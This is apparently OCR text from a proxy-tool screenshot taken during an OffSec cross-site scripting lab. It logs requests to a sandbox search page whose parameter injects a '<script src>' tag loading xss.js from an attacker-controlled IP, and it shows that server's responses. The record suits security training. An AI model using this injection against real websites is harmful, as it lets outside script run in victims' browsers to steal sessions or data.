 105 http://192.168.45.223 GET /xss.js 304 104 script js
104 http://xss-sandbox GET /search/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%2Fxss.js... ✓ 200 1788 HTML php Ask OffSec
103 http://xss-sandbox GET /search/ 200 1744 HTML A Basic HTML5 Template
102 http://xss-sandbox GET /search/reload 404 434 HTML 404 Not Found
101 http://xss-sandbox GET /browser/?EIO=3&transport=polling&t=P4AUy_j&sid=t3kFci7PpHa4NMKuAAAC ✓ 200 119 text
100 http://xss-sandbox POST /browser/?EIO=3&transport=polling&t=P4AUy_b&sid=t3kFci7PpHa4NMKuAAAC ✓ 200 102 text
99 http://xss-sandbox GET /browser/?EIO=3&transport=websocket&sid=t3kFci7PpHa4NMKuAAAC ✓ 101 129
98 http://xss-sandbox GET /browser/?EIO=3&transport=polling&t=P4AUylL&sid=t3kFci7PpHa4NMKuAAAC ✓ 200 120 text
97 http://xss-sandbox GET /browser/?EIO=3&transport=polling&t=P4AUyb1 ✓ 200 216 JSON
96 http://192.168.45.223 GET /xss.js 304 104 script js
95 http://xss-sandbox GET /search/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%2Fxss.js%22%3... ✓ 200 1785 HTML php Ask OffSec
Request
Pretty Raw Hex
\n
1 GET /xss.js HTTP/1.1
2 Host: 192.168.45.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://xss-sandbox/
9 If-Modified-Since: Wed, 31 Jul 2024 20:23:36 GMT
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.0 304 Not Modified
2 Server: SimpleHTTP/0.6 Python/3.11.9
3 Date: Wed, 31 Jul 2024 20:35:20 GMT
4
5